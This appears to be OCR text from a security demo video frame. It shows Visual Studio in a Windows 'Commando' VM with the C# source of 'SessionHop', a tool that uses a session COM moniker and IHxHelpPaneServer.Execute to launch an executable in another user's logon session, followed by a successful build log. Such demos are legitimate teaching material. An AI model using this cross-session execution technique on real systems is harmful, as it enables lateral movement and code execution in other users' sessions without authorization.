 1 2 6
192.168.0.141 C:\ 25.2% 97%
Windows 10 Commando - VMware Workstation
File Edit View VM Tabs Help
Kali Videos Windows 10 Commando
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search SessionHop Sign in
Release x64 Start GitHub Copilot
Your version of Visual Studio is no longer supported or serviced. Update to the latest version of 17.14 to remain supported and receive the latest security and quality fixes or install Visual Studio 2026. Update 17.14 Install Visual Studio 2026
Data Sources
Program.cs* What's New?
SessionHop SessionHop.Program.IHxHelpPaneServer Execute(string file)
20 try
21 {
22 if (args.Length < 2 || args.Length > 3)
23 {
24 Console.WriteLine("Usage: SessionHop.exe <session_id> <executable>");
25 return;
26 }
27
28 int new_session_id = int.Parse(args[0]);
29 string executablePath = args[1];
30
31 Console.WriteLine("Executing {0} in Session {1}", executablePath, new_session_id);
32
33 IHxHelpPaneServer server = (IHxHelpPaneServer)Marshal.BindToMoniker(String.Format("session:{0}!new:8cec58ae-07a1-11d9-b15e-000d56bfe6ee", new_sessi
34 Uri target = new Uri(Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.System), executablePath));
35 server.Execute(target.AbsoluteUri);
36 }
37 catch (Exception ex)
38 {
39 Console.WriteLine(ex);
40 }
41 }
42 }
43 }
44
108 % No issues found Ln: 44 Ch: 1 SPC CRLF
Output
Show output from: Build
Build started at 12:27 PM...
1>------ Build started: Project: SessionHop, Configuration: Release x64 ------
1> SessionHop -> C:\Users\lsec\Desktop\SessionHop\SessionHop\bin\x64\Release\SessionHop.exe
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
========== Build completed at 12:27 PM and took 03.322 seconds ==========
Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'SessionHop' (1 of 1 project)
SessionHop
Properties
References
App.config
Program.cs
Solution Exp
Ready 0 / 0
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.